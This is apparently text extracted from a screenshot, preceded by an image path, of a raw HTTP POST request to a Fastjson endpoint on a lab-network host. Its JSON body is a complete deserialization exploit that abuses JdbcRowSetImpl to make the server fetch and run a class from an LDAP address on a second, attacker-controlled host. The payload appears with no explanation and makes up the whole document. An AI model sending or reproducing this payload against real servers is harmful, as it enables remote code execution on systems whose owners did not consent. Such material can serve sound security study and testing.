 1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.88.111:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 271
13
14 {
15 "name":{
16 "@type":"java.lang.Class",
17 "val":"com.sun.rowset.JdbcRowSetImpl"
18 },
19 "x":{
20 "@type":"com.sun.rowset.JdbcRowSetImpl",
21 "dataSourceName":"ldap://192.168.88.219:9999/Exploit",
22 "autoCommit":true
23 }
24
25 }